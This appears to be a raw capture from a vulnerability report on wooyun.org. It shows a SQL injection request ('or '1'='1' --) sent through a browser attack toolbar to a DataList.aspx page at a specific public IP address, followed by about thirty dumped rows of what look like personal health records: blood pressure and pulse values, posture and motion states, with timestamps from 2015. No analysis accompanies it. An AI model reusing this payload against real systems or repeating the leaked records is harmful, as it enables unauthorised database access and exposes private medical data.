 Load URL
http://202.46.33.211:8090/DataList.aspx?guid=7f85236a9966ab4fb3fac4f522c7db0a&sNo=FW-58002437' or '1'='1' -- ;
Split URL
Execute
Enable Post data Enable Referrer
0 2015/7/31 11:23:27 0 0 0 0 白天 无效 静止 平躺 2015/7/31 11:23:22
1 2015/7/31 11:23:48 0 0 0 0 白天 无效 静止 站立 2015/7/31 11:23:22
0 2015/8/5 11:05:30 0 0 0 0 白天 无效 静止 站立 2015/8/5 11:05:29
0 2015/8/6 16:15:58 120 82 89 118 白天 有效 静止 平躺 2015/8/6 16:26:12
1 2015/8/6 16:17:52 120 82 91 78 白天 有效 静止 平躺 2015/8/6 16:26:12
2 2015/8/6 16:18:34 120 82 91 78 白天 有效 静止 平躺 2015/8/6 16:26:12
3 2015/8/6 16:21:48 0 0 0 0 白天 无效 运动 站立 2015/8/6 16:26:12
0 2015/8/6 14:54:10 121 81 88 80 白天 有效 静止 平躺 2015/8/6 16:41:59
1 2015/8/6 14:56:23 119 82 91 78 白天 有效 静止 平躺 2015/8/6 16:41:59
2 2015/8/6 15:06:58 0 0 0 0 白天 无效 静止 站立 2015/8/6 16:41:59
3 2015/8/6 15:07:20 0 0 0 0 白天 无效 运动 站立 2015/8/6 16:41:59
0 2015/8/13 9:03:59 119 81 88 79 白天 有效 静止 平躺 2015/8/13 9:24:01
1 2015/8/13 9:04:55 0 0 0 0 白天 无效 静止 平躺 2015/8/13 9:24:01
2 2015/8/13 9:05:50 119 82 90 79 白天 有效 静止 平躺 2015/8/13 9:24:01
3 2015/8/13 9:17:07 0 0 0 0 白天 无效 静止 站立 2015/8/13 9:24:01
0 2015/8/13 14:20:20 118 81 88 79 白天 有效 静止 平躺 2015/8/13 14:47:56
1 2015/8/13 14:21:06 118 81 89 78 白天 有效 静止 平躺 2015/8/13 14:47:56
2 2015/8/13 14:24:41 0 0 0 0 白天 无效 静止 站立 2015/8/13 14:47:56
0 2015/8/13 13:56:29 0 0 0 0 白天 无效 静止 平躺 2015/8/13 15:16:13
1 2015/8/13 13:57:27 118 81 88 79 白天 有效 静止 平躺 2015/8/13 15:16:13
2 2015/8/13 13:58:09 118 81 89 79 白天 有效 静止 平躺 2015/8/13 15:16:13
3 2015/8/13 14:03:43 0 0 0 0 白天 无效 静止 站立 2015/8/13 15:16:13
0 2015/8/21 9:33:09 0 0 0 0 白天 无效 运动 平躺 2015/8/21 9:32:27
1 2015/8/21 9:33:21 0 0 0 0 白天 无效 运动 平躺 2015/8/21 9:32:27
0 2015/8/31 14:14:51 119 82 89 117 白天 有效 静止 平躺 2015/8/31 19:04:24
1 2015/8/31 15:20:25 0 0 0 0 白天 无效 运动 站立 2015/8/31 19:04:24
0 2015/8/31 19:28:10 119 82 89 78 白天 有效 运动 平躺 2015/8/31 19:27:40
0 2015/9/18 10:24:54 0 0 0 0 白天 无效 静止 站立 2015/9/18 10:24:33
1 2015/9/18 10:25:15 0 0 0 0 白天 无效 运动 平躺 2015/9/18 10:24:33
0 2015/9/18 10:53:06 0 0 0 0 白天 无效 静止 站立 2015/9/18 10:52:02
0 2015/10/9 10:05:57 0 0 0 0 白天 无效 静止 平躺 2015/10/9 10:08:54
www.wooyun.org